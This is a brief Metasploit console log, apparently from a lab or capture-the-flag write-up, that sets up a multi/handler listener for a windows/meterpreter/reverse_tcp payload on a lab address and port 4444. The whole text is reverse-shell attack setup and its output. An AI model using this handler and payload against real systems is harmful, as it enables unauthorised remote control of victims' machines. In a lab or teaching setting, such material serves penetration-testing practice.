 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.15      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target